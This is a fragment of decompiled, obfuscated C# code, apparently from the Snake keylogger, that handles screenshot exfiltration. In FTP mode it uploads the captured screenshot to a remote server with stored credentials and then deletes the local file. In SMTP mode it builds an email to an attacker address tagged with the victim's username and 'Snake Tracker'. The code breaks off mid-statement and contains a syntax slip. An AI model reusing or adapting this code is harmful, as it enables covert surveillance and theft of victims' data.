 public static void smethod_34()
{
if (Operators.CompareString(Class6.string_4, "%FTPDV$", false) == 0)
{
FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[]
{
Operators.AddObject(Operators.AddObject(Class6.string_18 + Class2.Class1_0.Name + " - Screenshot Logs ID - ", Class6.object_4), ".png")
}, null, null, null);
try
{
ftpWebRequest.Method = "STOR";
ftpWebRequest.Credentials = new NetworkCredential(Class6.string_16, Class6.string_17);
byte[] array = File.ReadAllBytes(Class6.string_21);
ftpWebRequest.ContentLength = (long)array.Length;
using (Stream requestStream = ftpWebRequest.GetRequestStream())
{
requestStream.Write(array, 0, array.Length);
requestStream.Close();
File.Delete(Class6.string_21);
}
}
catch (Exception ex)
{
return;
}
}
if Operators.CompareString(Class6.string_4, "$%SMTPDV$", false) == 0)
{
try
{
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress(Class6.string_11);
mailMessage.To.Add(Class6.string_14);
mailMessage.Subject = " Pc Name: " + Environment.UserName + " | Snake Tracker";
mailMessage.Body = string.Concat(new string[]
{
"Screenshot | ",
Environment.UserName,
" | Snake\r\n",